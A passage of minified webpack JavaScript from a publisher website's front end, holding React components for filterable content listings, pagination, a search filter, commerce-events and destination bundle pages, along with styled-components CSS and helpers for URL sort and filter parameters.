u=l.length>0?c.filter((e=>l.includes(e.value))):[];return{categoryId:s,categoryLabel:d,filters:c.sort(((e,t)=>e.label.localeCompare(t.label))),selectedFilters:u,handleFilterChange:l=>{const s=l.map((e=>e.value)),d=i.active.filterWith,u=c.map((e=>e.value))||[],p=n({selectedCategoryFilters:s,categoryFilterOptions:u,activeFilters:d});i.active={filterWith:p},a(t+1);const m=o();m.filters=p,m.content_page=e.pageNum,r(m)}}}))}},83345:e=>{e.exports=function({selectedCategoryFilters:e,categoryFilterOptions:t,activeFilters:a}){const n=[...a];return e.forEach((e=>{!a.includes(e)&&t.includes(e)&&n.push(e)})),n.map((a=>t.includes(a)?e.includes(a)?a:null:a)).filter((e=>null!==e))}},61197:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.writeSortFilterPageParams=t.readSortFilterPageParams=void 0,t.readSortFilterPageParams=function(){try{const e=decodeURIComponent(window.location.search);return"string"!=typeof e||e.length<1?{}:e.substr(1).split("&").reduce(((e,t)=>{const[a="",n=""]=t.split("="),o=a.trim(),r=n.trim();switch(o){case"sort_by":e.sort_by=r;break;case"content_page":e.content_page=parseInt(r,10);break;case"filter":e.filters?e.filters.push(r):e.filters=[r]}return e}),{})}catch(e){return console.log(e),{}}},t.writeSortFilterPageParams=function(e){try{const{href:t}=window.location,[a,n=""]=t.split("?"),o=decodeURIComponent(n).split("&").map((e=>{const[t="",a=""]=e.split("="),n=t.trim().toLowerCase(),o=a.trim().toLowerCase();switch(n){case"sort_by":case"filter":case"content_page":return"";default:return n.length>0?`${n}=${o}`:""}})).filter((e=>""!==e));return"sort_by"in e&&o.push(`sort_by=${e.sort_by}`),"filters"in e&&e.filters?.forEach((e=>o.push(`filter=${e}`))),"content_page"in e&&o.push(`content_page=${e.content_page}`),window.history.replaceState(null,"",o.length>0?`${a}?${o.join("&")}`:a),!0}catch(e){return console.log(e),!1}}},36319:(e,t,a)=>{const n=a(5556),o=a(96540),{connector:r}=a(57744),{trackComponent:i}=a(92716),{interactionResponse:l}=a(56187),s=a(92724),d=a(1148),c=a(48982),u=({chunkSize:e=24,filterableBundleContent:t,filterConfig:a,sortConfig:n})=>{o.useEffect((()=>{(async()=>{await l(),i("FilteredContent")})()}),[]);const r=o.useRef(null),u=d({sort:n,filter:a,initial:{items:t,totalCount:t?.length||0,chunkSize:e,pageNum:1}});return o.createElement(o.Fragment,null,o.createElement(s,{contentModel:u,controlsRef:r}),o.createElement(c,{contentModel:u,controlsRef:r}))};u.propTypes={chunkSize:n.number,filterableBundleContent:n.array.isRequired,filterConfig:n.shape({type:n.string,setup:n.object}),sortConfig:n.shape({type:n.string,setup:n.object})},u.displayName="FilteredContent",e.exports=r(u,{keysToPluck:["filterableBundleContent","filterConfig","sortConfig"]})},21047:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(36319);e.exports=n(o,"FilteredContent")},56473:(e,t,a)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.TotalCountWrapper=t.TotalCount=t.PaginationRowContent=t.PaginationRowWrapper=t.PaginationLabel=void 0;const n=a(76955),o=a(51908),r=a(92168).default,{calculateSpacing:i,getTypographyStyles:l,getColorStyles:s}=a(26865),{BREAKPOINTS:d}=a(96472),{BaseText:c}=a(76955),u=a(86659),{GridItem:p}=a(40653);t.PaginationLabel=o.PageSummary,t.PaginationRowWrapper=n.BaseWrap,t.PaginationRowContent=o.PaginationContent,t.TotalCount=r(c).withConfig({displayName:"TotalCount"})`
  display: block;
  padding: ${i(2)};
  width: 100%;
  text-align: right;
  @media (max-width: ${d.md}) {
    text-align: center;
  }
  ${({theme:e})=>l(e,"typography.definitions.globalEditorial.tags")};
  ${({theme:e,colorToken:t})=>s(e,"color",t)};
`,t.TotalCount.defaultProps={as:"div",colorToken:"colors.interactive.base.black",typeToken:"typography.definitions.utility.input-core"},t.TotalCountWrapper=r(u.WithMargins).withConfig({displayName:"TotalCountWrapper"})`
  ${({theme:e})=>s(e,"border-top-color","colors.consumption.body.standard.divider")};

  ${p} {
    grid-column: 1 / -1;
    margin-top: ${i(2)};
    border-top: 1px solid;
  }
`},61169:(e,t,a)=>{const n=a(5556),o=a(96540),{useIntl:r}=a(37243),i=a(31226),l=a(46035).A,{PaginationLabel:s,PaginationRowWrapper:d,PaginationRowContent:c}=a(56473),{PaginationButtonWrapper:u}=a(51908),{readSortFilterPageParams:p,writeSortFilterPageParams:m}=a(61197),g=({contentModel:e,controlsRef:t})=>{const{formatMessage:a}=r(),{isPreviousButtonDisabled:n,isNextButtonDisabled:g,previousButtonType:h,nextButtonType:f,NextButtonComponent:b,PreviousButtonComponent:y}=(e=>{const t=e.pageNum<=1,a=e.pageNum>=e.lastPage;return{isPreviousButtonDisabled:t,isNextButtonDisabled:a,previousButtonType:t?"text":"filled",nextButtonType:a?"text":"filled",NextButtonComponent:a?i.Utility:i.Primary,PreviousButtonComponent:t?i.Utility:i.Primary}})(e),C=()=>{t.current&&t.current.scrollIntoView({behavior:"smooth",block:"center"})};return o.createElement(d,null,o.createElement(c,null,o.createElement(u,{isDisabled:n},o.createElement(y,{btnStyle:h,inputKind:"button",isLinkDisabled:n,label:a(l.previousPage),onClickHandler:t=>{t.preventDefault();const a=Math.max(1,e.pageNum-1),n=p();n.content_page=a,m(n),e.pageNum=a,C()}})),o.createElement(s,null,`${e.pageNum} ${a(l.ofHed)} ${e.lastPage}`),o.createElement(u,{isDisabled:g},o.createElement(b,{btnStyle:f,inputKind:"button",isLinkDisabled:g,label:a(l.nextPage),onClickHandler:t=>{t.preventDefault();const a=Math.min(e.pageNum+1,e.lastPage),n=p();n.content_page=a,m(n),e.pageNum=a,C()}}))))};g.propTypes={contentModel:n.shape({lastPage:n.oneOfType([n.number,n.func]),pageNum:n.oneOfType([n.number,n.func])}),controlsRef:n.shape({current:n.object})},g.displayName="Pagination",e.exports=g},48982:(e,t,a)=>{const n=a(5556),o=a(96540),{useReactiveVar:r}=a(66663),{useIntl:i}=a(37243),{shouldRefreshContentVar:l}=a(91261),s=a(3771),d=a(84311),{PaginationModalWrapper:c}=a(53799),u=a(61169),p=a(60521),m=a(46035).A,{TotalCountWrapper:g,TotalCount:h}=a(56473),f=({contentModel:e,controlsRef:t})=>{const[a,n]=o.useState((()=>e&&e.getContent?e.getContent().items.map((e=>e.content||null)).filter((e=>null!==e)):[])),f=o.useCallback((()=>{try{if(e&&e.getContent){const t=e.getContent();t.items&&Array.isArray(t.items)&&n(t.items.map((e=>e.content||null)).filter((e=>null!==e)))}}catch(e){console.error("ERROR refreshing content",e)}}),[e,n]),{formatMessage:b}=i(),y=r(l);return o.useEffect((()=>{y&&(f(),l(!1))}),[y,f]),o.createElement(o.Fragment,null,o.createElement(g,null,o.createElement(h,null,e.totalCount||0," ",b(m.totalCount))),o.createElement(s,{key:"reactive-content",dataJourneyHook:"row-content"},e.totalCount>0?o.createElement(d,{items:a}):o.createElement(p,{dangerousHed:b(m.noResultHed),dangerousDek:b(m.noResultDek)}),o.createElement(c,null,e.totalCount>0&&o.createElement(u,{contentModel:e,controlsRef:t}))))};f.propTypes={contentModel:n.oneOfType([n.object,n.func]),controlsRef:n.shape({current:n.object})},f.displayName="ReactiveContentWrapper",e.exports=f},46035:(e,t,a)=>{const n=a(37243);t.A=(0,n.defineMessages)({noResultDek:{id:"FilterComponent.NoResultDek",defaultMessage:"Sorry, we can't display any results for those filtering options, please try again.",description:"Message when there is no result to display."},noResultHed:{id:"FilterComponent.NoResultHed",defaultMessage:"No Result",description:"Message when there is no result to display."},totalCount:{id:"FilterComponent.TotalCount",defaultMessage:"Results",description:"Suffix text to append to the total count"},nextPage:{id:"ContentPageControlRow.NextPage",defaultMessage:"Next",description:"The button label"},previousPage:{id:"ContentPageControlRow.PreviousPage",defaultMessage:"Previous",description:"The button label"},ofHed:{id:"ContentPageControlRow.ofHed",defaultMessage:"Of",description:"message between page numbers"}})},91261:(e,t,a)=>{const{makeVar:n}=a(66663),o=n(!1);e.exports={shouldRefreshContentVar:o}},1148:(e,t,a)=>{const n=a(96540),{createContentModel:o}=a(85151),{shouldRefreshContentVar:r}=a(91261),{readSortFilterPageParams:i}=a(61197);e.exports=({sort:e,filter:t,sourceFunction:a,initial:l})=>{const s=n.useRef(o({sort:e,filter:t,sourceFunction:a,refreshCallback:()=>r(!0),initial:l})).current;try{const e=i();"filters"in e&&(s.filterModel.active={filterWith:e.filters}),"content_page"in e&&"number"==typeof e.content_page&&(s.pageNum=e.content_page)}catch(e){console.log(e)}return s}},8479:(e,t,a)=>{const n=a(96540),o=a(5556),r=a(16339),i=a(56167),{HomepageHeader:l,HomePageDisclaimerWrapper:s,HomePageDisclaimer:d}=a(94631),{trackComponent:c}=a(92716),{interactionResponse:u}=a(56187),p=e=>{n.useEffect((()=>{(async()=>{await u(),c("HeaderGroup")})()}),[]);const{bundle:{dangerousBundleDek:t,bundleTitle:a,lede:o,bundleBody:p,headerChipLinks:m,shouldEnableSubNavigation:g,shouldEnableLede:h,hasDefaultAffiliateDisclaimer:f,showDisclaimer:b},navigation:{subchannelLinks:y}}=e;return n.createElement(n.Fragment,null,n.createElement(l,{dangerousHed:a,subHed:t,lede:o,toggleChipsWithLink:m,shouldEnableSubNavigation:g,shouldEnableLede:h,type:"header"}),Boolean(p)&&n.createElement(r,{body:p}),f&&b&&n.createElement(s,null,n.createElement(d,null)),y?.length>0&&n.createElement(i,{links:y,hasBorders:!0,isCentered:!0,isSlim:!0}))};p.propTypes={bundle:o.object,navigation:o.shape({subchannelLinks:o.arrayOf(o.object)})},e.exports=p},86559:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(8479);e.exports=n(o,"HeaderGroup")},8193:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(97737);e.exports=n(o,"MultiPackages")},90367:function(e,t,a){const n=a(5556),o=a(96540),{useState:r}=a(96540),{useIntl:i}=a(37243),l=a(71792),s=a(10958),d=a(90506),{HomepageSearchInput:c,HomePageSearchFormGrid:u}=a(68327),{trackComponent:p}=a(92716),{interactionResponse:m}=a(56187),g=({url:e=""})=>{o.useEffect((()=>{(async()=>{await m(),p("SearchFilter")})()}),[]);const{formatMessage:t}=i();let a=new URLSearchParams(e);const[n,g]=r(a.get("q")?a.get("q"):"");return o.createElement(l,{hideDividers:!0},o.createElement("form",{action:"",method:"GET",ref:e=>{this.formRef=e},"data-testid":"SearchForm"},o.createElement(u,null,o.createElement(c,{defaultValue:n,formName:"search",type:"search",name:"q",label:t(s.searchInputAriaLabel),hasAttachedButton:!0,hideButtonInMobile:!0,hideLabel:!0,buttonInputKind:"submit",buttonLabel:t(s.searchButtonLabel),placeholder:"Search",shouldUseUppercase:!1,LeadingIcon:({className:e})=>o.createElement("div",{className:e},o.createElement(d,null)),onClickHandler:e=>{e.stopPropagation(),e.preventDefault();const t=this.formRef[0].value;(t||a.get("q")&&!t)&&(e=>{a=new URLSearchParams(window.location.search),g(e),a.delete("q"),a.delete("page"),"channels/artificial-intelligence"===a.get("filter")&&a.delete("filter");let t=a.toString();t?t+="&":t="?",t+=e?`q=${e}`:"",t+=a.get("filter")?"":"&filter=channels/artificial-intelligence",window.location.search=t})(t)}}))))};g.propTypes={url:n.string},e.exports=g},54821:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(90367);e.exports=n(o,"SearchFilter")},68327:(e,t,a)=>{const n=a(92168).default,{calculateSpacing:o,minScreen:r,minMaxScreen:i,maxScreen:l}=a(26865),{BREAKPOINTS:s}=a(96472),d=a(89662),c=a(60434),u=a(86659),{GridItem:p}=a(40653),m=n(d).withConfig({displayName:"HomepageSearchInput"})`
  ${r(s.md)} {
    margin: ${o(1.25)} 0 0;
  }

  ${c} {
    appearance: none;
  }

  input {
    border-color: #fff;
    width: 100%;
  }

  button,
  button:hover,
  button:focus {
    border: 1px solid white;
  }
`,g=n(u.WithMargins).withConfig({displayName:"HomePageSearchFormGrid"})`
  > ${p}:first-child {
    grid-column: 1 / span 5;

    ${l(s.lg)} {
      grid-column: 1 / span 5;
    }
  }
  > ${p}:last-child {
    grid-column: 1 / span 4;

    ${i(s.md,s.xl)} {
      grid-column: 1 / span 5;
    }
  }
`;e.exports={HomepageSearchInput:m,HomePageSearchFormGrid:g}},92927:(e,t,a)=>{const n=a(32485),o=a(5556),r=a(96540),{UtilityBarWrapper:i}=a(98708),{trackComponent:l}=a(92716),{interactionResponse:s}=a(56187),d=({children:e,className:t,hideDividers:a=!1,hasTopDivider:o,isMultiple:d})=>(r.useEffect((()=>{(async()=>{await s(),l("UtilityBar")})()}),[]),r.createElement(i,{className:n(t,"utility-bar"),"data-testid":"UtilityBar",hasTopDivider:o,hideDividers:a,isMultiple:d},e));d.propTypes={children:o.shape([o.arrayOf(o.node),o.node]),className:o.string,hasTopDivider:o.bool,hideDividers:o.bool,isMultiple:o.bool},e.exports=d},71792:(e,t,a)=>{e.exports=a(92927)},98708:(e,t,a)=>{const{default:n}=a(92168),{getColorStyles:o,calculateSpacing:r,getTypographyStyles:i}=a(26865),{BREAKPOINTS:l}=a(96472),s=n.div.withConfig({displayName:"UtilityBarWrapper"})`
  ${({hasTopDivider:e})=>e?"border-top: 1px solid;":""};

  &:only-child {
    ${({theme:e})=>o(e,"border-color","colors.consumption.body.standard.divider")};
  }

  border-bottom: 1px solid;
  ${({theme:e})=>o(e,"border-color","colors.consumption.body.standard.divider")};
  padding-bottom: 0;

  @media (min-width: ${l.md}) {
    padding: ${r(1.875)} 0;
  }

  @media (min-width: 0) and (max-width: ${l.md}) {
    margin-bottom: ${r(2.5)};
  }

  .dropdown {
    display: flex;
    align-items: center;

    @media (min-width: 0) and (max-width: ${l.md}) {
      margin-bottom: ${r(3.75)};
    }

    .dropdown__assistive-label {
      ${i("typography.definitions.utility.label")};
      padding: 0 ${r(2)} 0 0;
    }

    .dropdown__field {
      @media (min-width: 0) and (max-width: ${l.sm}) {
        margin-left: auto;
        width: ${r(21)};
      }
    }
  }

  ${({isMultiple:e})=>e&&`\n      .dropdown + .dropdown {\n        padding: ${r(2)} 0 0;\n      }\n\n      @media (min-width: ${l.sm}) and (max-width: ${l.md}) {\n        .dropdown__field {\n          margin-left: auto;\n          width: ${r(21)};\n        }\n      }\n\n      @media (min-width: ${l.md}) {\n        display: flex;\n\n        .dropdown {\n          display: inline-flex;\n\n          + .dropdown {\n            padding: 0 0 0 ${r(7)};\n          }\n        }\n      }\n    `}

  ${({hideDividers:e})=>e&&"\n      border-top: none;\n      border-bottom: none;\n    "}
`;e.exports={UtilityBarWrapper:s}},61077:(e,t,a)=>{const n=a(96540),o=a(5556),{connector:r}=a(57744),i=a(32933),l=a(86149),s=a(56093),d={commerceEvents:a(96118),packageBundle:l,directoryBundle:l,destinationBundle:s,podcastBundle:a(60057),versoUniversalBundle:a(25536),magazineBundle:a(20403),versoFilterableBundle:a(32315)},{trackComponent:c}=a(92716),{interactionResponse:u}=a(56187),p=e=>{n.useEffect((()=>{(async()=>{await u(),c("BundlePage")})()}),[]);const{bundle:{namespace:t},hasConsistentSpacing:a}=e,o=d[t];return o&&"function"==typeof o?n.createElement(o,{hasConsistentSpacing:a}):n.createElement(i,{hasConsistentSpacing:a})};p.propTypes={bundle:o.shape({namespace:o.string}).isRequired,hasConsistentSpacing:o.bool},e.exports=r(p,{keysToPluck:["bundle","hasConsistentSpacing"]})},26836:(e,t,a)=>{e.exports=a(61077)},62377:(e,t,a)=>{const n=a(5556),o=a(96540),{connector:r}=a(57744),i=a(14935),l=a(8193),s=a(16339),d=a(24125),{PaymentGateway:c}=a(92807),u=a(66657),p=a(19607),{CommerceEventsPageWrapper:m,CommerceEventsHeader:g,CommerceEventsPageDisclaimer:h,CommerceEventsRCAPageDisclaimer:f}=a(47965),b=e=>{const{attributes:t,bundle:{affiliateDisclaimer:a,bundleBody:n,containers:r,dangerousBundleDek:b,isInvertedTheme:y,bundleTitle:C,hasDefaultAffiliateDisclaimer:v,lede:S,rcaDisclaimer:P,showDisclaimer:w},hasConsistentSpacing:E,showBackgroundGradientColor:k,className:_,fullPageTheme:T="standard",spacingAboveAd:B,shouldUseBundleHeader:N=!1,shouldUseCommerceEventsHeader:x=!0,showBookmark:$=!1}=e;return o.createElement(m,{...t,fullPageTheme:y?"inverted":T,className:_,showBackgroundGradientColor:k,hasBaseAds:!0,isInverted:y},$&&o.createElement(i,{analyticsType:"commerce-events-bundle"}),v&&w&&o.createElement(h,{isInverted:y,disclaimerHtml:a}),x&&o.createElement(o.Fragment,null,o.createElement(g,{contentAlign:"center",isInverted:y},o.createElement("h1",null,C)),S&&o.createElement(d,{lede:S})),N&&o.createElement(d,{dangerousDek:b,hed:C,lede:S}),P&&o.createElement(f,{isInverted:y,disclaimerHtml:P}),n&&o.createElement(s,{body:n}),o.createElement(l,{containers:r,bundleProps:e,isInvertedTheme:y,hasStickyLinkBanner:!0,hasConsistentSpacing:E}),o.createElement(c,{group:"ads"},o.createElement(u,{bottomSpacing:7,topSpacing:B},o.createElement(p,{position:"footer",shouldHoldSpace:!0}))))};b.propTypes={attributes:n.object,bundle:n.shape({affiliateDisclaimer:n.string,containers:n.arrayOf(n.object),dangerousBundleDek:n.string,isInvertedTheme:n.bool,bundleBody:n.array,bundleTitle:n.string,lede:n.object,rcaDisclaimer:n.string,hasDefaultAffiliateDisclaimer:n.bool,showDisclaimer:n.bool}).isRequired,className:n.string,featureFlags:n.object,fullPageTheme:n.oneOf(["standard","inverted"]),hasConsistentSpacing:n.bool,shouldUseBundleHeader:n.bool,shouldUseCommerceEventsHeader:n.bool,showBackgroundGradientColor:n.bool,showBookmark:n.bool,spacingAboveAd:n.number},b.displayName="CommerceEventsBundlePage",e.exports=r(b,{keysToPluck:["bundle","featureFlags"]})},96118:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(62377);e.exports=n(o,"CommerceEventsBundlePage")},47965:(e,t,a)=>{const{default:n}=a(92168),{calculateSpacing:o,getColorStyles:r,getColorToken:i,getTypographyStyles:l,minScreen:s}=a(26865),{getPattern:d}=a(30),{BREAKPOINTS:c}=a(96472),u=a(30543),{asConfiguredComponent:p}=a(12892),{Disclaimer:m}=a(74307),g=a(62282),{MultiPackageContainer:h}=a(67275),{FireworkEmbedContainer:f}=a(1633),{SectionTitleHed:b}=a(33500),y=n(u).withConfig({displayName:"CommerceEventsPageWrapper"})`
  ${({showBackgroundGradientColor:e,theme:t})=>e&&d(t,"page-background")};

  ${({showBackgroundGradientColor:e})=>e&&"\n      position: static;\n  "};

  ${({shouldHidePadding:e})=>!e&&`\n      padding-top: ${o(8)};\n      @media (min-width: ${c.lg}) {\n        padding-top: ${o(21)}\n      }\n  `};

  ${h} {
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: center;

    > * {
      width: 100%;
    }

    ${f} {
      ${b} {
        ${({isInverted:e,theme:t})=>e?`color: ${i(t,"colors.background.brand")};\n              ${l(t,"typography.definitions.discovery.page-hed-section")} `:""}
      }
    }
  }
  ${({hasBackground:e,theme:t})=>e&&t&&d(t,"page-background")}
  .promo-box {
    border-top: none;
  }
`,C=n(g).withConfig({displayName:"CommerceEventsHeader"})`
  ${({isInverted:e,theme:t})=>e&&`\n    background: ${i(t,"colors.background.black")};\n    border-color: ${i(t,"colors.background.black")};\n    `}

  h1 {
    ${({theme:e})=>l(e,"typography.definitions.utility.assistive-text")}
    ${({isInverted:e,theme:t})=>e&&`\n      color: ${i(t,"colors.consumption.body.inverted.accent")};                \n    `}
  }
`,v=n(p(m.TextCenterNoTopRule,"Disclaimer")).withConfig({displayName:"CommerceEventsPageDisclaimer"})`
  grid-column: 1 / -1;
  justify-content: center;
  font-style: italic;
  ${({isInverted:e,theme:t})=>e&&`background: ${i(t,"colors.consumption.lead.inverted.background")};`}
  p {
    padding: 0 ${o(2)};
    line-height: 1.125rem;
    ${({isInverted:e,theme:t})=>e&&`color: ${i(t,"colors.consumption.lead.inverted.link")};`}
    ${l("typography.definitions.globalEditorial.context-secondary")};
  }

  ${s(c.md)} {
    grid-column: 3 / span 8;
  }
`,S=n(v).withConfig({displayName:"CommerceEventsRCAPageDisclaimer"})`
  ${({theme:e})=>`${r(e,"background","colors.discovery.body.light.background")};\n  `}

  p {
    ${l("typography.definitions.consumptionEditorial.citation")};
    font-style: italic;
  }
`;e.exports={CommerceEventsPageWrapper:y,CommerceEventsHeader:C,CommerceEventsPageDisclaimer:v,CommerceEventsRCAPageDisclaimer:S}},38922:(e,t,a)=>{const n=a(32485),o=a(96540),r=a(5556),{connector:i}=a(57744),l=a(30543),{DestinationBundleBodyWrapper:s}=a(41247),d=a(8193),c=a(6538),u=a(16339),p=a(24125),m=a(19607),{PaymentGateway:g}=a(92807),h=a(14935),{trackComponent:f}=a(92716),{interactionResponse:b}=a(56187),y=e=>{o.useEffect((()=>{(async()=>{await b(),f("DestinationBundlePage")})()}),[]);const{attributes:t,bundle:{bundleBody:a,bundleTitle:r,containers:i,hierarchy:y,headerPosition:C,isDestinationBundle:v,lede:S,shouldEnableBodyReadMore:P},className:w,hasConsistentSpacing:E,headerType:k="full-bleed-header",shouldDecorateHeader:_=!0,shouldOverrideTypeToken:T=!1,showBookmark:B=!1,showHeaderOnTop:N=!1}=e,x=y?y[y.length-1].name:"";return o.createElement(l,{...t,className:n("destination-bundle-page",w),hasBaseAds:!0},B&&o.createElement(h,{analyticsType:"destination-bundle"}),y&&o.createElement(c,{hierarchy:y}),o.createElement(p,{headerPosition:C,headerType:k,hed:r,isDestinationBundle:v,lede:S,shouldDecorateHeader:_,shouldOverrideTypeToken:T,showHeaderOnTop:N}),o.createElement(s,{shouldOverrideTypeToken:T},a&&o.createElement(u,{body:a,isCollapsible:P})),o.createElement(d,{containers:i,bundleProps:e,lowestHierarchy:x,hasConsistentSpacing:E}),o.createElement(g,{group:"ads"},o.createElement(m,{position:"footer",shouldHoldSpace:!0})))};y.propTypes={attributes:r.object,bundle:r.object,className:r.string,featureFlags:r.object,hasConsistentSpacing:r.bool,headerType:r.string,shouldDecorateHeader:r.bool,shouldOverrideTypeToken:r.bool,showBookmark:r.bool,showHeaderOnTop:r.bool},y.displayName="DestinationBundlePage",e.exports=i(y,{keysToPluck:["bundle","featureFlags"]})},56093:(e,t,a)=>{const n=a(38922),{asConfiguredComponent:o}=a(12892);e.exports=o(n,"DestinationBundlePage")},41247:(e,t,a)=>{const n=a(92168).default,{calculateSpacing:o,getTypographyStyles:r,getColorToken:i}=a(26865),{BREAKPOINTS:l}=a(96472),{BundleBodyContainer:s}=a(62077),d=n.div.withConfig({displayName:"DestinationBundleBodyWrapper"})`
  background-color: ${({theme:e})=>i(e,"colors.background.light")};
  padding-bottom: ${o(4)};

  .article__body {
    margin-bottom: 0;
  }

  .aricle__body div > p {
    margin-bottom: 0;
  }

  ${s} {
    color: ${({theme:e})=>i(e,"colors.consumption.body.standard.body")};
    ${({theme:e,shouldOverrideTypeToken:t})=>r(e,t?"typography.definitions.consumptionEditorial.subhed-aux-secondary":"typography.definitions.consumptionEditorial.description-core")}
  }

  ${s}

  p:first-child {
    margin-bottom: 0;
    padding-top: ${o(4)};

    @media (min-width: ${l.md}) {
      padding-top: ${o(5)};
    }
  }

  .button__icon-container {
    padding-left: ${o(.6)};
  }

  .button__label {
    ${({theme:e})=>r(e,"typography.definitions.utility.button-bulletin")};
  }
`;e.exports={DestinationBundleBodyWrapper:d}},15470:(e,t,a)=>{const n=a(96540),o=a(5556),{connector:r}=a(57744),i=a(21047),l=a(86559),s=a(19607),{PaymentGateway:d}=a(92807),{FilterableBundlePageWrapper:c}=a(26693),{trackComponent:u}=a(92716),{interactionResponse:p}=a(56187),m=a(8193),g=e=>{n.useEffect((()=>{(async()=>{await p(),u("FilterableBundlePage")})()}),[]);const{attributes:t,bundle:a,bundle:{containers:o},navigation:r,className:g,hasConsistentSpacing:h}=e;return n.createElement(c,{...t,className:g,hasBaseAds:!0,hasConsistentSpacing:h},n.createElement(l,{bundle:a,navigation:r}),n.createElement(i,null),n.createElement(m,{containers:o,bundleProps:e,hasStickyLinkBanner:!0,hasConsistentSpacing:h}),n.createElement(d,{group:"ads"},n.createElement(s,{position:"footer",shouldHoldSpace:!0})))};g.propTypes={attributes:o.object,bundle:o.object,className:o.string,featureFlags:o.object,hasConsistentSpacing:o.bool,navigation:o.shape({subchannelLinks:o.arrayOf(o.object)})},e.exports=r(g,{keysToPluck:["bundle","featureFlags","navigation","hasConsistentSpacing"]})},32315:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(15470);e.exports=n(o,"FilterableBundlePage")},26693:(e,t,a)=>{const n=a(92168).default,o=a(30543),{getPattern:r}=a(30),i=n(o).withConfig({displayName:"FilterableBundlePageWrapper"})`
  ${({theme:e})=>r(e,"page-background")};
`;e.exports={FilterableBundlePageWrapper:i}},55853:(e,t,a)=>{const n=a(48182).default,o=a(32485),r=a(5556),i=a(96540),l=a(61127),s=a(19607),d=a(71656),{connector:c}=a(57744),u=a(66657),{PaymentGateway:p}=a(92807),m=a(6538),g=a(8193),h=a(9396),f=a(86659),b=a(31411),y=a(54821),C=a(48887),v=a(69389),S=a(56167),{default:P}=a(56602),{trackComponent:w}=a(92716),{interactionResponse:E}=a(56187),k=a(76935),{HomepageWrapper:_,HomepageHiddenContent:T,HomepageHeader:B,HomepageSubHeader:N,HomepageBodyWrapperGrid:x,HomePageGridNarrowContentWithWideAdRail:$,HomePageDisclaimerWrapper:H,HomePageDisclaimer:M,HomePageDisclaimerBorder:R,HomepageBundleBody:D,HomepageSectionTitle:O,BreadcrumbTrailComponent:A}=a(94631),F=a(24125),L=a(16339),I=a(19636),j=e=>{i.useEffect((()=>{(async()=>{await E(),w("HomePage")})()}),[]);const{attributes:t,bundle:{bundleBody:a,contributors:r,dangerousBundleDek:c,bundleTitle:j,containers:W,hasDefaultAffiliateDisclaimer:G,hierarchy:U,homepagePromoUnitOrder:V=[],isSubChannel:K,paginatedPage:z,publishDate:q,sponsoredContentHeaderProps:J,shouldEnableSubNavigation:X,shouldUseContentHeader:Y,showDisclaimer:Z,isSponsored:Q,lede:ee,seoHiddenHeader:te,showBreadCrumb:ae,hasGridFourColumnsLayout:ne,headerChipLinks:oe,footerChipLinks:re,dangerousMoreBeautyText:ie,affiliateDisclaimer:le},backgroundColorSettingForNewsletter:se,channelItems:{list:de=null,searchUrl:ce=""}={},channelFilter:ue=null,channelItemsTotal:pe=null,className:me,config:ge,isPaddingRequired:he,dispatch:fe,featureFlags:{hideHomepageHeader:be,excludedParams:ye,showBundleBodyOnChannels:Ce,shouldRemoveBackgroundColor:ve},hasBackground:Se=!1,hasFullBleedBackground:Pe=!1,hasReducedMargin:we=!1,headerIcon:Ee=null,tickerMarginTopType:ke="small",hideErrorTextPadding:_e=!1,hasVersoFeaturesReducedMargin:Te=!1,isNewsletterDisclaimerCenterAligned:Be=!1,shouldHideSidePadding:Ne=!1,hasConsistentSpacing:xe=!1,fullPageTheme:$e="standard",navigation:{subchannelLinks:He,hasChannelNavigation:Me},shouldCenterBundleBodyContent:Re,shouldHidePadding:De,shouldHidePaddingBottom:Oe=!1,shouldShowChannelFilter:Ae=!1,shouldShowFooterAdPadding:Fe=!1,shouldUseSectionTitle:Le=!1,showBundleBody:Ie=!1,showSearchFilter:je=!1,hasDisclaimerBackground:We=!0,hasDisclaimerBorderBottom:Ge=!1,showSubChannelHed:Ue=!1,spacingAboveAd:Ve,shouldUseBundleHeader:Ke=!1,shouldOverrideColorToken:ze=!1,hasTopStory:qe=!1,hasEvenSpacing:Je=!1,shouldHideAds:Xe=!1,peritextBundle:Ye}=e,Ze=ge.account?.bookmark,Qe=Ze?.enableCardLevelBookmark||!1;let et=me;et=he&&et?et.replace("ad--mid-content","ad--mid-content-with-padding"):me;const tt=W.filter((e=>V.indexOf(e.template)<0)),at=tt.find((e=>"verso-river"===e.template)),[nt,ot]=i.useState([]),rt=W.some((({template:e})=>"verso-pim-collection"===e)),it=!rt;i.useEffect((()=>{if(rt){const e=window?.location?.pathname,t=e.replace("/","").split("/"),a=t.shift(),n=[],o=t.map(((e,t)=>(n.push(e),{name:e.replaceAll("-"," "),slug:0===t?`/${a}`:`/${a}/${n.join("/")}`}))).splice(1);ot(o)}}),[rt]);const lt=f.NarrowContentWithWideAdRail;if(at&&(de&&de.length?at.items=de:at.noChannelItems=!0,ce&&(at.searchUrl=ce),pe&&(at.totalResults=pe),ue&&(at.filter=ue)),ye&&"undefined"!=typeof URLSearchParams){const e=new URLSearchParams(window.location.search);ye.forEach((t=>e.delete(t)));const t=""!==e.toString()?`${window.location.pathname}?${e.toString()}`:window.location.pathname;window.history.replaceState({},document.title,t)}const st=j||c;fe({type:"SET_KEY",key:"isHomepage",value:!0});const dt=Re?x:$;return 